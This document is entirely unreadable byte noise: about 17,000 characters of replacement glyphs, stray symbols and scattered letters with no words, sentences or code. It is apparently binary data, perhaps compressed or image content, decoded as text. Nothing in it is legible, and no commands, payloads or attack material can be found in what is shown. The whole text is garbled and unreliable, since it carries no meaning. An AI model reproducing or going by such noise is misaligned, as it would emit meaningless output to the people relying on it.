��ǖ=�f9̺N��=5��;9_aHQ���#�*��0U,�e�u]�e���{����Rj�+;|�d�F�R3!=jA�]������t�79�0ց�'��.]��~���l|?�ywV�ҵn�Ԩ�ӫCL-�l#�j�������盇����W��� m�=Y��=-�\t��F�Pf��N�q��\�.2#��!{����>�O���._�^=y_��)������|�[��\�	l��q_��8��e�6���^.��y��0���O�mIi���A���w�ְ�N�F2�߄���c�M�;��Mx���&�
;�z����co���7v�e�*�?���;�z�x��>_����?��s���'ڰXj�-��a���܏�.\q�:�ߵ�U�GQ1���ۗ5��"FO��ajꕗ�߽ڵ���\F�	 �~����>��w�m�*��������$O��E%Hm�+�
��Zi����È��s��Qf�=���ín�N����_v�,�T�R�4���l7aG���\U�ۦ�D�o�-�׉���.�D��om6m��/MP�m��G8���Z���[�1�Zj0�dv�vWՑ�t�}�;o͗Tn��s��em�:L���z~�u\��ˌ c9���Ӥ�->	teޣ��զ����$�/�+�˞���ɻ_p�x���-���Q��`0!p:�˕�@m��	�m(�ڣ��j��pw�>�WG	$��I�]�����3d�a�sa֢҉�]s������������-2�O3��=C�+��3^�w� �v�v��pT�i��?M�b��:�k�<cp�>��<u�SF�"��>g�ZM��U�	SqҦ>�;�Uu��;�3�2�Hȑ2���A�T6d�4�����c�V�I��]�2�q0V�����w�f�l��C��������}��-���� %�{N�R�H�Ϻ��R�l�?k	�¼��=OC�!��N����0�ܪ�i:VN�|\�1���͜�3���@��^y-a8\���o��t�f��0I< �V��P[��6ѩ#2�O�;Zp�Wda�t��c>TQkG�'nePY�`����bT�4=�p�:E����;��l �]���ҭ�?	�
U�2�D����QJ���h����C��urfu\�ek�:���V�VM?F�ӎќD�JA�eu�m���g��g�|P�s�h�Zי%en����rY{��8vm@?E|G�S"�����d�pQ8����Л�i@��@@f r�A� ����y������E@�KЙD�$ЕL�h����ݠ�g�mU��4a�F>�'�;�C�B-��TnH�Qt&�p��I�Y\G7������ (AЃ����8{ �����C'0wʱt��U�m��J�" �=υ����c플���K�d�����|�K�{��iij����X����#��R[H5�@�F�8�Sˤ�S������!���.�iD�t��/�)�/ Uf�1J��Cd��;�=�\|�;�2V[��M�U���Hr���n�5	���U,�ocp@�RƂ����t��6ǰZN���!gfڏI�g�(�Bm��s��X?
�d�D�!Z	ԏ��/`�HS&�*2|)Ќ�@ϔ��uh�Tؔ��LV��k����|h�]k������q��(�|�wc�Ov�c��7Je���s��+~�� nt��S���������a|�F괜sJ�s7FZ�4��g���g�~9YQE��K��ߐۑ�v��������v^�yq�קT#w3�`�ǘ��J��l:L�Y�eu`=�2�|Q�\IϺ���5��jkת�T�0�}G�Ɓ$�x ec�m��s�t����umP��i�M.�wj��� H0~����<�3�9~�?��:oඉo�uZ��渷�kj��t��h �~����xs��H����	�xΫ� ���5���i����GU�}N��U�� ����=12��xI]3��/nO���A�� hgS�u]G���n��i� �x���x�3�o����� ӏ���^�_:��Is:����&4�m����� 6�o�%z>?���.'ɝ팡�:���L9���=�0�䓇5�{�F�L����	4����]�&��0Gx��el%Zl���ʥ�?�G�=�$Sc�i�y�^�F߶aV�,��_���a�m�Z.� L`0 89�=ʦ��|�M�����	��[B�i^�9��)��4�->й��?x��yo�/h�C|�k�t���N����8�'���
�p�O��/����?Y���6�&��n���� �|yq�.����^�R;���������ɾ*5�[a�j�CjqM�\�?XV�	��qouN��z[�T�8��%F�b��m���4��2��8�� ~V�p�ϵ=�Ѣ��1��0
���fՙi����&�JU�Th-��I��-n{��K�)���츞���W�Ef_������	�w�rK[9?s�,�<6�md5�i�-�R���9�4����W֭r���u�������-��a2������m�Ɯ�˻����u	�����|���`�����|2�_D�?��:N]�i?���m2�H�����.t3*	F�� ��I��$�N�O5
4����pi��>DB�.յ�Ε�'S��yi�Ҹ���hTt�Q�M'8�1���-6��f�@�����
�P���2��8R�.�}Q�ʯ	F�s�g*=v��qvI'�Qb�T^�0U�h�kz�iK�z��}o�!��;�|��sy<�x�T�ν��i�G�\1ִ�>G��i��C_k]�O��x�jSdf9[N�H�� �O��	͑ܠ�t��hթp�Γ���\�N�;n�_B��@�W.n�i�f2�l���Z�#���5��J�f��PJ�$8#e���XEmj43L�!.�vt�:eWK,�ou=3ʅ��BkLjU3 ��>��!J�ND��;D���U�O�dVf���J�K~�д�*��tO|�H�J;�'���3T� 	�\�Қ�yfHǺ�L~�� �]����0����W�,����}���V{,��f~	ܛ^�g�Z��c��V�h}Ɲ�V���۶��Nݑ�Pq$F��{!&�q�B$��@V� �(ǒ�@����e��^O~K����h�h<$(��R�2�� Կ�.4��Uh��5+g`�Q��dr�e���]İ[^�1#(����<��Zi������otnxB#D���74��_n���s8A���
��S,�`�k,�5AA�.�K������'����a��ZZPkayoAimFb�8@V����%�f����W$�0��u�5ebM:p*�w�it���V�D�i4�Ѯ���hK����W���Ev-�?$��sf��c��z��Ԫ�۠˾]�c��weLr�[�#i
M4�Mb�-gJX�R�HY	4Ɂ�TyD[��s��G6_��|��(�G��	�?	QA��:
D� D�g�#�d��_�
�)'
۪1�2�}�i�~h?�F�D֬�FT�V���*�Q�����V�J����î���:↟yV�Y��麝����C��e�'�>�m�]���Ǘ��W���;Amw׶]MD�5�o�G��Ka?yK��|>NX�^��� �"��u>���e�m��7���� �����O2x�r߉��u�❩�%��J S�R��5�i���a���9���i� ������ ��}��H��"6�ݗ@�g.s�$�-/�ʧ� ?���������r���� ��Q� 2���`g<�	��m�����y7��g�T��ڏUVe�zg�Zi���.ao��9����ø���y2�y���c�t=$�6=A��i���w�)S�L�"'�u��6����h�u�\kz}��V���5�Z����
�k�g#9�Q\��vwV]i?�V��W�v�Z��(�j4Z�P���%��� NF%h������(��juh���h���]4u:��(i}=c���YemR�p�T�vv�K��
RX�v�������J���V�Z��� 8FZH���*`��igwJ����j曞�,s�$@��a��2֘�L�'�dk��"�Z�k��-$9�~�� }�j��78���� [����\��$;��
���eio�ԩ[p��~[ù=�G�*�݁�2<n�φ�w�.4}E��h��ڬ4�1�{��y�>۱�|_����/M]Ƣv׳�?0 i
��x�׏�~�>��nyK�?�޿N�����v״�pߺ�[s̹h��n�hWc���p��Ӵ��쩧T��j�΅�2��ٱ�F��#�q�U��M�i�Kn-�n���^<G�U��?팵�ˮ[_���@���J�N[��݊���I,i`#��>ҫ'-~�-���U���02L�V�f����J�l�����F�G�Tz�2G��*�-��w�QۆI2?�&*g��)����M�ugm�3�8Z�u�e9�m�_�*���>��d�i���J��� ���au���,n��}�f�k���
�zI�pq�TY��kiL�g�QYs�M~��ی���)y�OSp��'�����B�T{R��?̫q�)IV�A®8(��p#�����#��0$��f�*ތ�ZIdWHo� ��kd�	ׁ�͂��(�7���4���V���N��K[�=.�����y�Vu#�<	�i�;s��ź��7|��]=��Kǎ���g�c��K�\\FW��y�\���A�ə!tkN ��+�
����7�e`�%��it��5�q$z���E���1��
����|�9�����݃Z珕=�d�Qr���@:�N�	t�(5Z%4֒<�m�V�����TA�(6=�:��d]Y�����/IOv�+2�&��Gu}�J�J��{�E,�(�� �uF% ��kӅ~�T�8P�T]6Uⱜ��YKچ��<�V��*���*���KF4� ����-��|�*ؼ�Ʊl>C�ǅ�g;h󮪱5t���,<*�+�
� �q�V�٫��G��P3--%F�]���)&g���(S��A�8��H@���(����g[>L���*�n�DJ��>�C�Q-��&R1��<��K��ߺ��јFw��0Ϣ!&����(.i89��gj�N_���R�a��Wm@y�u�����S }?>Pt�@��̠��[@y�e��u�ܷ[Qw���.&{���u���{��:rW���{8�4�[QX"�,h� �%��	4i
d�-�-����6Ylzt��Zg�R��11���i� ei�g�%|����t�u%���u�>Uri�˺�P4m�H0x\L�z~wdy�G���]�J������cW �����c�W�=�V��i����D�f�Iđ*�[&�vFfT����J�)�3I��ei�i>���h�J�>�y� �}��P�ˁ�M]��_؅Z�-�SxL�VסG
S�򏏿���]u������[K�]�P!�Gb;�xZK����W_tV����5m_�}��b�c2ʝ�F��U߅��班f�4T�\h� :Z����k��cg^����|�5����� 
����;Wj??>�`���p#�|-�b�mz�x�g��4��:�+ʻ������e�,��a�g��ui�^{Jꦞ��m7��	@y�)N�:��_V�����A&~��@�n��V��[i"Cwm�Fy�����s��[�#ʍA`�VγMa�zn�������u��q�jvڅ�}���Sp�£���&��Pu����N:��ӱ��6���5��� ��g�Ф����K����ZL�I�)�N�Z��uO��0�}��� �{�����V|��Q��ikj;C����~`.u2��Oo� =��1�s��-aʍ@��0�ט3���?�:����K�ꁐ}��)÷���/�B�˥M�a�Ic�'��D{/>�W����`k��/is�M #��Tm<E��O����Ɠ$�o#�!VƓ!.���jbHyip������ĥsF�Lsjzj�`Ly���*�"��4�U����������R�\--��')�L�m�o�gk��� ����S�E��im-�xɘ�R�S&�]� �o
b���\��n���ڠ4���y_]4��}S���� ��D}��sǗ�a�{v��ƙ�ȕ���+CB�@�a=`�F��Ul�K.���ꩭ6�O*}C��oI"І�yOP�|<��7��u��i�/$� s
�Q&�~�9�TLt�Z���r�*ڞ�r>�F�++��9�T��c��A���J�B�0��f���O'����p����^b�Y~�a�N�2Lc�ۆp��̯��{��I�]�㷟�zg�n]Q�`���َ:y��k�8ZV!6�����΂��䙒���F���v��(��Z� �� U˕L���W�i5��uB ��ʻ�kߘ�|���Q��KO>��LB��[GNkg�W\����B4�*7V�%�i�4��d -����RNQR���^9����%�](���AR�����=Z"'�dV�:�$G+Hv��<(S%5��8Wԝ*����R�L�� �� �gLꞻ�iʼC�oXыy���^�M7O**�+R�G�Ytх�lC齮l�5�d<��L��� u*���ʶ�t>��"��7��E�=y�`+"�b���� g���?$�J3���`��}�p�0�!�K//@�E���%�$`c��mF�J���ks�g{]4���l߱�AmF�{D"أ��N=�u<˾�'Z���Pl�*內�6��a�B��G6 ���A����Pд����m��a�z��W�75�j����v��t��</?;�����薛)�����:᥷�6�J���M������3Cx	�m���)ai�?lm�t(�">�Y��n�[JH�^M!&�/+i6�+0%i�p:�(��_t}(՗�I���_�|@$Y�#��pf�~/�G�����j�q����ú��D�5�+��dp�B�L�Q�V�k,��kkKz��*e
�N��aQ	�jFF���h�cj��V�e�KF=��L�]3�c	P�6-Z����e:S���2�
�-��4⮃R��U�%J ������?����ω�1� ��M���]��Sm,>�������֞,�u\~o����^���{KX�l�p����<n��$�Ӣ)1��I<s���ʙ�[����*���cv�L6G�r}��0<Z�ڦ��q�3�(^��c��k��c�F�G���a��G �.�Q���MhIǿ��Q��_�'v����eJ��[@P4+ �;�0=�^���[Ӫ���A-���F�P�q,s��'�� Өi|����Y9�q�����s�S�����@@�� �Zh7׌�oSk�g�� �����7�,��jJ�����)�`-s�C�A�wR�$�l� ������C�� �H� j�uA�dDD��,�e�S�j?3K�n����iWx���=�|ݗ��H�eُجlo��,�m'�G�%V���F�ͭR���� ���𡤼#�V4u
��C��LȘ��;@���ti� �����$~��򻮥�fӧ;����J�'Q4�j��}BHq�`B�m�n��[�����*��j���>�ձ�-�D ^�q��T�8[Ǟ��~�p�"�@�i^o�i�x��G��ڼ5��1���imu9��AiCQ=H%3QHv!48�@�	���q��C�=�1�4a�}�i!� ��yU}���"ֿ>�p( VԢd���V]j��$)����u�p�Q�My�B�4(oz�9�n��G����L8-'���c���/���9|�I�V�7U_Q�`�WN8�s�M��.�{PӠ���8o�u�?O;ɞ�V�b�W��y[G9�sAw��"-� �\F8��,��2�`]@9��UoCMU����v�M�ǜ.k� �m4q�$�ʄ���reۻ��ա����Ul�Y��� F���^�l�1�U�]p��a��aUI����a�EDm��I�N�ZZS�+�I���L�%����.���+Y6�������U�F��ra�0�NR�R� ɕ�]3��QE2������qʴ�Rn�v�ey4����i��#>٫� �����<��;�`�m�������ܓ����]E��ۛ��^v�^�eG�xXdՍ�mH.��X��g��Z��Cv��Y/�=�o?}�]6���?l.�T\Tl�+)y����Eu� eDjk��=ԁ��d
Np��e��ڀ��!�#(&5�h@ˀQE���'S� $�p�H��[U����Lv�7쌯k�n����A޾\[�Z0'¿�s�)!�%�3��Dp�{�s�&�A"p�t��0�5�4�� I>^ ���T�{^}��[[c�]� e��/.� n�=�{���.�-��D6���k:ZR����Ñ�����pڞ�:�2#�NM�LĜoVw-$ӣ�ek"�1v�[Zgn�h�d�4Ǡ���E��g��k�g8Ye������k\{9p��>5���mS� �{V����O��Ǌ�<� �^�ׇ��u����p��tR��k[e@V���4vd�WV�w�aBV4LxRU����KZ�R��eAۇ=��gR�vWBs�@��1[t{�V�erS*�*�v9S�Z'*xi����B�=�� ���B��mze��yIQy~|~����W�A������_�}��n)9�eprX�v|�x�2�0��˟�wq�6��T�{�Jƽ͵ܮ@���V-$n`9���ۆ^�n,���J�uT����ó��P�L�W�r�8)�Þ�`��(P:�ȨiK|�(&��mB�?w]������O��a��N�k��s9���t�T[1����.˂9��W%������c�(	kawsE���nck��`��gp��̬ӷ����}{�ކ=�>HF�{�=��t���T��,�!�T-�:m6�7���ki�-s9����&W��\���?� O�Z_�ɪ�]��,�_�n������9�@���~�۶�x2�P���nm��/�A�>X$;�����U#Z��X���z+��Z�c���LL�D��򂒨s(��C�G?T���,��%W.��A�MV�O�k4iT~�qp4���!�>cZGih$O0|.|�J`��5�_�!�`��om�.���$�'�pB�ZZ�ǹ�MV�����	X����J�}��tG�����$e�"${~h�cZ1��|�.&]��|� TN8�r���U�Wp%���M���U����s@#��]9�hڍvխJ�Ci�*�$[�V�Dy� EZ��|?��+���`����=�|i�:�M&z��l�Йm���~#��h����G��h&�Rt.��jn���A��N=���O���ː�G�����Z3����h�t��5Qڧ��+�V��
��l3w���H��F�'L�ξ���1es�}d5�j4����C��c\EV��e�>6W6SU��A����q�>~I��Ͽ�Yn��#����m1q���Դ�M�t���:f?7��,sgwʯT��MJ�*4�J�=�CG���r��o���w>J�M)n�{�*XZY��F����q�--"�sFFTQ�qkm��Ia8���,m�3��� -��Is�?�%p��wx��XLLF���I12Pխ�r�`rD�Zbʹ��!SZ����®�+&�˶��𢍭�ik!S�Z�hkB�^��쭌ۖϱ)�x�q�D��W/hU�?�E��x�}4����H��Y��=FE
�~����e>��{�B%Q�T$"�V~���;-p�f����.����Y��=�?ɑ]��~��/k�
oK��K�ّY�+�j���_&<O�]���Z��l�,�7�
.��JQc�����L��U�x���1��A2���g�'f�Gdha��	@�q&@�`�{��'� �%�������u��� tt_��D���=�T��4�B3��6�;Q	^w�v�sB���b��"��q(� ���3�=
ćQfg%�!m@����1�z��9ӷ����h����e��<=�1C�k��B^��'�+��e^���4zU�k��n�s����P��B\L��H��l��;jD�#+�xel�ƕ-����[Hcc�����@B�E��B�@�qE�-W�	V^8�ª̾��i8Xgyk��-����u�ˇ+������z���:��a��UZ�}r��{>O���Z]༲�U������]����i�v����6E�%�����$�Qo�����*��-��n��kT���D"�o�G>K*O��'1��6��3*P�I���2���WcR�]�CF�5ND��Z���B	fH(����P��SeBye���-:æ��˦���(�����A`�>
�/1����Ptg�}wI�YV��i�>��)4�ܹ�'�2��Y<�,���g����G'�����U����d b�<s����ZTM�R׈��9ə��wR曷���C2;s�,�-��Rhc�� �>
2�����mc��}�!��I�s]���������c��ZI��O�� | ��kwZn�k۶�G.�\�{�>��!�^U�j�u�3�w��Y���52~eF�<;9ʊ7�� K�t���X|�b�,�����T�H}1Ǚ\��L���8��b����;#��� �[��2x�+�{��3{�=9���X�ݍ{J�]]T�`kPmg�6���KZ�4���9\����w��׼�G@������e&�;L���B�)��H���l�3��P�=�����!�\p<{�,�,q��� tM��U�i�`�M�O���e �`���}�bz��->�#�/.?��I�$В����,r��pl�OQ�������ase?n� Z�hеg|�������[k���	Xj�%ZQ�x�P��N���"G槓�
5pӂ?4է�9���[���[g�Z���
5T�:��o�Tz����)�5�"���%���Tn!V�z2b�MR�"��A��A5U�FQ�V�8���aj2�]2׽QH��L����\����ԗ]_F���Ou�8[×/4������妻A����Z����-O��b[E��g�ׇ�����6})߬]^�
�!��X!k|RG�ܞ���2����}�74�+�)��"I�Tܵ~t�k�;�+�;����0�>�wkc<O��Pw��+A�P0���{ -a�Zg�QE�:���Ri���b@ �ɤzH03E��1$�=�]��s���x�0��6	  v��&A55�e"�k:Wܟ��@"��9�;��e�����3;��&~i6�}H�H[F5�~Ӆu*P�r����Z�C��:F�F��0'�IҢ���=�
�	S;"���+Eoj��?%*n)/2 �g�jK�y+H���A��[ɡ�W���l0��s�:y�PP&��r��jӷ���U~;��2�	�Q�d��>*Pv�Z����,��^��P�L���[W�9�0�d#?.<Ģ�_�a� ����-;$�4
�K���g��@`!�k�
%�8l�,-� Q�,i(�� 9X��2
&�Y�@�Pjm��FQ�U�|��/���[�v�E�Q]��&~ȹ(՘A��*� � �]��t@�� n*�0�`D���>k���G����*n&��Ō���y�L��OÎ�e�h��H^nV�L�%� ���h������0�&��---������kkjQ�V1N���-4�I��eN���J�J���U۳�h�]�VV�*{��HQ���7���N2���Ӈo6�p8�2z.�5�O����x0�f���^���P�)d�� |�1���|����*��fǦ��?��VVk����uT.-.� �v/l.	�U���~��-�rT��X�x��L�R#*�T,)T�}�_ؙH����-�*�h���@�4�! *�[�� Ui�Q� ��@�϶T#v�Q�Җ@��%���φ���}_�PeK�!򯥛��?�=�O���o㺮_.��S��֛�.>[^ڂ}S� �����y����������*�-�1��?�KO�����#ꁕ�kjS����~�$���:��BߜKdr�����A~�� �[��[��o��WM���k}9�Y��x}p�?3a�s��#{�~��i��(>��j�[v��k�d�� D��B�t�`��o��Ҧ�T��Cv��{��:���4�O�?ylx>�Zi�5MR��r�o���dg��=�L�ۡ��4�n�����k�̠\G�BZCCA�n���smɐ�`�.A?�Fî�nim��
���[��� e![@��7�|�N�$��W�f0�����̐�խ�R�!�a���U��o\��%��q�
�(4m�L��K�xqə�\����$��4�87p��Rݷ�r�Qۛ ��"3�J��B�����n>����Hԩ��K�Iyi�-��XB]{v۫��s�\5��� ۄNyn Y�����s��{6�5�8�j��Ș$�Ib����Q��"C�d��5�.4��S\Hi@�Xg6�i�:P��&Xm�x�h�z��;�ଲ�����NeSҧ�z�S8|S֞�íZ�wT�O�[�$��_Ц7:�i�/1�S�/җ͌�U�|_Ҭ�o3ڠ�Щ�<�֕�'	�T��wӃO�� :���N�#�0����<�n�����yrݶ�uG��5��V��;�X_��B��C^��gF���8��o�I�g~vH}�n2?u`'�wu?������
�gԕ]��<����)� �',��y䬸յے� �z�1���1���/ڢ�+��ｮ��j@�D�����_�W�Ov^�?9��夒}3���� 5��
u6��z�f��%k5�l�c�IT˕g����n��#� ���.<�X%Ē`vX��z�;�*���wc�Q��]�j9��q. ?��e�eĎ$�D����<�
tl�8�$SF�dԭI�L���E���z.�zs-�� U�q����( �m����oK���p��=:�Y�n>��S5uD�QV����ͣ*�h��;i yV�;Eoͼ
U4�1�faS���w��U������s}���^+JJ�F��n�� ��
��.t?C=���S�j��(�fI<+���jKʮ�yR��S�=�Ou1Z�����
�+�x�[��dR&�a=��o7�����*Z�S��6Tq��/-%���\!S\%����}��I��A����w�����y U���*��f���G~���n��2��3�j�t �%;6����n�B< �=�=��(H@VV�FP�BH�����YPy)b`HǐD
E��rX�MiP�e,��xA{bK���Y�lT���ph��$ ���'!�hU��=�B�}�#�}�c�GNhn�I����X��W/�'G���֛MJ���Ϻ����I�ƝD��J�k���"4��셺���W�o�7���>#|1�e�X3�!o"�%�1�՝�LːЎ|a��(Vr�h�u!�J��o�5�QZ�#9����=k����J������+þ&���ā���^�p߂ڙv�ubL��Iب�'>��$��G=㓚��+��ͤR��fZ�+[�'f�-:����f��Y�ÄUsgW*c,��,)T�����ShԘ̢�
5d�X�x$�(�'Sp0�� c�M�d���iD�"��*�my�bxT�y��A8�b=J~�R���L�u6�w���mŵ�'ҩI�C��(�sU����]��O���O8T�ғ�e�W2~ee�}���һ�9�6����M����s#G��W�Z�-�MG1���(��n�֤���8sw8��סZ��� m#���<�6���V�Jn,s��81Ѹc�|pP1��ʵ!��;]0�����@��V�c͂�}D{�< {>e7�� ����֎�x"�q`��ߔ�712\0#3%�O�	���o��}V��Z�smiM��*T���a�<��,�q�k��qs��mk�~[��֍�6�0 ��o������R�Wu1kiO{�j|���5���s�w���3l&�mF�[���:��kUe�j�w�-c�� ����5R�SV���(~� U�Ԛ��5��#{sk��I�w�Z�RW��h��`{6��@s�'�<�T�@���N�+V�1��ۀ��ej ������{�lط�sQᄀ$L�B��E��]���X�����:�N�yI�Xm�J~��d��Ul�Xk�sj=����{� �T/���&�棏��h�����p(:re���T�Y�ꄱ�o.h�9�э����)� ���<J�ѡ�{�8�^Ks�򃠜�p������ 6�� 9�\�A��Y��z���Q��!�0A�-�Q|{i���� ���K�
������V��b%�ÿ�2�/s.*���c���t��ֺ�Ӌ��Q�'����V��ߗ�C����+^����Y�Uy㑕�g�f2�Y3��� U}Sڭ�8]\:�����;���Um�Og����&	��$����v�i�-sQ��c-�x��I����ҟF0 �o.#�L��4�W����M�@G����"�!��6���4�~i3ڶ~��='P2M�K����ե$E=!T���H�D+m��=3uL�>S�=����⪼ӫ[� Ĥ�1�iv�+���!]
��{7�K�$�A�*iV��m��sd��6��:d�bUdNO;~_32I[���	#���[,��*��q��B�@>' }��]���TT��ժ�Ak��K�=�z�O��,�2~P�×oO�����xUX6T�3�H��j�מЩ�M'M�Pjm�YYxw�`�����3E�w
��%�E>G
іt�4���#���V�Zv���� ��r%J4���CJۚ܏t4�j�
g��@��WQAp�J�+n`�S�� �%k���bp��c��c2���c:��+��Q�ɺ��wԢgo<ԩx�������մ�ƌKJ�����:�Y�}�vB�g��k��׹�����'@CI�+���$"f:���(�%��@� �|~�;�{~�����Wq��)���9Agn�
�,�:!ƿ����Ak�U�Dra�Ρ�#���ڠ. �q��O~��wES*�a$J-�?�ڤ*�tFV�U�֑T6��A��=T�{B� �sN�ڭj��ƒ�ʖ�2Z�c����W�{�� �1Ŕ[8��y�L�z~,um��ay�s[���Q���KJ�B4��F�1�*�t���${-1�2�Y۷!o�)��Z�v�G8ZN�>�{��+� 
 U����"8X�ҥ�9r��]�z���W=�k�b��E�����u݇ͳ���q�V��u�������Z��s�
����pk�4h����e;����i6�� b�^�0D�1M�q*{R�.�+d#;v��Sp�^e�V&�t'I�5�ӨT��U��|I�/+7	�W� �ZKcˀR�P���Ew������e+�FUl���B����0�&�d:��**e��� ���Y����:m����KP6��U�L���?��W����e�ui��ΧqR�"1�����^�q�^��+fS�R���ԉ�������
v(�k��q�S������5f�ҝ'ۖӤa�o�=��PA�pn*Q�6��I���=�Y��ӽQ�v��Z�➯cn�J6L[P9�X8c��C��A�1F��޼��Ƭ[�	��%T;�M1Lh��r<�FSe���y��0��(6]3�Z� BX�k�*Ss�������hn�� �FA0�&��.��Ns�2s�4Pm�^]�zC��|� �S)���R�ΣI�\j�qu!J�&Gly'��I5� �/u'm��-�3�%\p�8�q�N��<Y4U�G���V����ē�ࠗj���Ng��9�������$���VҬ.	cc�8}Ul�m+�U���Z��kIϹ��i*5�r�d��߿۔�S*�p�9�vݒF��I4�%G�9� �p7Ute>ïT�m�L�NԂ�l��.k��M$�Ŵ^� K��	����^2G�������7�-�gi�[����Wi ahA�(�	N��F=&[��uF���%���F�k[#������>�n*���p�G��o��,��1��x��ֆ�'%���c��f::�AH��`�Se���w�忹��Fv#����<��E�����Z̐�!�<��V��?:T�B�HG#�9WJ]KJ�Y��
o�8*���dom�B�eF���]�#c�mM���'+�>���<�ʩ�ʟ���ļ�x�ߠ� '�ZEid}� F�������vA�hujL��}eEL�rp�& �W>|5�[ҏɵ�8�H ~��˷����rZ����T��Y�iD� ��jU��0=�Y�����a��)V�9!XX��0�{(�=� �J�hM���S9a�\������S���J�!��$ ��q8�u��HRU����2f5J�\��ET�|5ӟ�+ʾ���
�L�F;+J+H�fai.��2�[��f���C�2���<�����8{�go6�X~c�r;�֌~�n*��c�-+<�;x-)��-�};.?��]4�p��� ���'�2G{6��R��J �8@�S� �pfP0�ҁd��d�����q�H� �� �TQb�% �O!H=3W�X��"�H<a���熔��/+�
�[��Qb� SpAC�O��ҋ�4m�,,j� ��zL֐�1��6@�G�#���gO�٣�<���5O�#�|�i���۷�X���&[�Vq�i�X�S�9�-�΃ "���fnr��<�Z�0���鍻N�!ÞV�XV�ϗ�EYqr
�������D���c{J������YEv����˗N�;e�z#c�Ԭ,tb󮩷�PyR�;|yN��}kg^!��G�%zW�m�`<�S/
!�+I��Rs�ѕ�jODmgapZFe*ժ��7G�[�俵�a]E���s(�$�N3�m��8�Щ��O	{g{N�[n
�����&�ҖE�*��m����*��bl{G,��̌ʄI��}�����D�e�!B��1��%=KO�J�0�����;��UN7oƟړ����_�z��I���T7�}sLn�`��� #�l}u���N�_��f���Q��N�-�p��������yJ���MF;��L�q����}�F�R��*���o�^�������a���_2�7
���8�qp��P:��e��@h9?_�A&���uTzRI-��@A#� [#oS�������N	����Q�j:;&[T�xځΨ�;O9�n�A��W���G���"^$;h�h�
�(�}q��Im<�����Bd�>]J7���:7?�<�[�m+�,�ݒ#h7��n�B��E��M �\�#�m��*V���$���� -Ň�{^I�ɂ'�AⓘZ�3�$)V^t5�-���A�,��x����L��On�yt�/V�fA$y�]uP���s&�
W�F�s�VLe�f�T��-��(s�Y�q��m��]�K�ghVǵR᱇%� B���
��W�K%����ʔn�K���- n�zͲ˵=B>i G�ʴgf�eQ�%\��Th:�{�$0I*6���>�4ɈR�.�i G�������A���j��H��/> eEL�z�7~I���3��˖�r���N	�D(��/F�;�H�涓��q8'���DJ��K�OQDgUC�e[h{�����=��֑�x$gʰ��'(!���ɱ�׭�^��\Ø�++���1�[� �9ߧF<�\
Z]S\6��ݫX�z[�Dc9¼M9�
�9�%o �n\nh�g���*gk�Qx�sXٗ@��ͣ֨<V��@�ay�v�0� �!��?	�T��1�[����E���(��՟%ǾQu]wC���;K�n|��4���5L���=E5v�*�S���V��~�H�5\*3���V\�2�A�'�"�Z��{��iڵA|��̫�����|3�_p�	�)��Wo�HW�W|�u���?�֒NU�������P��#G�uMX��D��a��
���ʹd�*@���VYE���=a@��M �~�?�ǝ���=�B���H��c�I�1�]X��Õ���c�9�� ?��i� G n|�@	����=��@f��}���YҨH��*��R
C���G����R5�eI`AqE�8w/l^�@1��@�����L d���W�>B%"ڤ�}Po:b�n�r'�{�B���U����T闒� �L��&�%���N��;�F�"�G�M��X8� U����z^,,�Vtv�W��j,�Q�UU�cB� L��'Pa(��ތD-�g�K*&!_Q]&R_J�-��+H�ٱ�6
�$�
��:�pRU��Z \��%���h�����+���������sUd�B�\my� QӑS��Zӫ��|��ԍ�����R>��#�ǘ��������L�8SYNS�G+Y\�C{Guvs}0B�2کi���M2�� U3�d�X՘�+����Se�m��{+�"��D(�1��=�k��]
����U��Y0��(�N� )`��-�a��;�.B�۔�@>P2
׶�>�i��V���_���*_�\�Ѵ�}#u�#���� 0�
<yk%��ؿ.)Ps)m�v��/pp'����[�S��f�i5޵���Z݅;ڂ��l�����#v�2Nr*���Z���l�W�sN~eG4��k�w�o�z�u�܂+fk��L`]K��V�����ZI<��q�	��-,5�1����i:v�G�}��E�p/��(6�?��`� �2Sz�N��[�.�����-�XC�K��$���C�9�j��� S���[{/�[#y�i� y
C�z.AeV�-#�=Y�"P6��ֻau`Æ��=Ǹ@zW�MW�	�[����l�I0\ ��� �����}J�;�����8 ��dA�j9�0����Uˤ�C�˂s��|��چ�Jd�a&;�Sn�E Cp#�J+�)�P� d{�L�-}V�4I��kjN��LNa�Cw�al��*b�ݤn&������̭5���)�4���N���E��NK2>��D[�'S�Ĉ�B=�?�V�i4�4��^$�&s0�����c&
f�n>�h�/iv��q�!ed&��p�q����^`�YU3�l^�B���d�G��a*��]��5�=n�&r�D�t�<0�!�Q�]�Y.��ۺ?����Fd�d�
b qَq�8�
�G�Q��:��Ă�5$�>a@���Tk�2�;G���0؅�|� uS��k� �+ao�7p�ꄴ��l�x*�4�+!�y�P@k8e�? ��3���o�#��1�uϛlf��鵿%��+�˷��E�p�O�UR���*9�"Ͷ�)H��Zc�*-�\R+��������*�C��6��<����}�J�����д�r��;��u���¶��=�29W� a�Z�/PV��/�Ee53���^O�-�ڴ��O�VB����
T�Mx��1�W�3U\?�B�_� �T���p���Zg̱v82�aԴwS�3�;yN�Keg�
+FSSi�߅�tx�ī_���ՙ���	{k�k�����Ů�/��m֊��VB���.�F9[��s�ywٕH��຤2���@���@�p�2($۟O��s��
(�E�H$�y'������cO��$�"���P[�8  ���r�ޕڣ�a������%I���9U�:����l$Ȏ�XS|v�!i�[��-�x���'�����G�ݼ{K��0��._��0�_P���l��f'舼,)2@FU:�8�U��]�Rk�m"�v�F��"V�QT�,�eh�Զ��}+�{2�+���P+{� �ˌ�Z ��,��m)u J�ͦ,��R^D�Ǿ]Rp��D���L`����[��÷��K��r� ��ʽ��q��Pm�IXI4���;��<�U��Y�]���vA���Z��2���L���=�j�m�Ӯ1�K��ζ�8��X���k,h� ����k:\z\�*��z�c�����zY[���Lcbc�tI�KC��QsK��	����d,�d�9Qf�ɖ�=5�{�k��)g1y����o��g�&��v�4mWu��3q"�3C��g���jm����7Wt���V,�́��u���5��K\�9� �@�y�4`�his0Ṥ~G�� t�Um麷��2ָ<8 ����� V_]P�u�1�5Ϲv�2=�L�pD�k���l��n����a�x$��(�:��3c�ÛA�pi����X�F�i��Z��f�K����-��O�<�0 ��M�Nӫ����*� |�8��N1�²��u�h.��f}��<矪
